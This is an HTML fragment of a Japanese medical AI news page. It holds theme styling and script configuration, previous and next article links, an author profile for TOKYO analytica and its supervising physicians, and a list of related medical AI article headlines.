<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2021/03/09/7518/">病理学におけるAI/機械学習の展望</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2021/03/10/7527/">乳がんの病理診断を説明可能なAI</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7523","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7523,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "843";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "94";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:00+09:00" >2026年1月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:00:00+09:00" >2026年1月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:00:00+09:00" >2025年12月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" class="td-image-wrap " title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Bridging_Digital_Divide_LLM-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める">大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:00:00+09:00" >2025年12月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T10:00:00+09:00" >2025年12月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/12/16145/"  rel="bookmark" class="td-image-wrap " title="カルバペネマーゼ産生腸内細菌を予測するウェブアプリ：CarbaDetector" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/CarbaDetector-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/12/16145/"  rel="bookmark" title="カルバペネマーゼ産生腸内細菌を予測するウェブアプリ：CarbaDetector">カルバペネマーゼ産生腸内細菌を予測するウェブアプリ：CarbaDetector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:00:00+09:00" >2025年12月12日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/11/19/16070/"  rel="bookmark" class="td-image-wrap " title="AIが咳の音から呼吸器疾患の有無を高精度判定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Respiratory_Diseases_from_Cough_Sounds-1-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/11/19/16070/"  rel="bookmark" title="AIが咳の音から呼吸器疾患の有無を高精度判定">AIが咳の音から呼吸器疾患の有無を高精度判定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T10:00:00+09:00" >2025年11月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
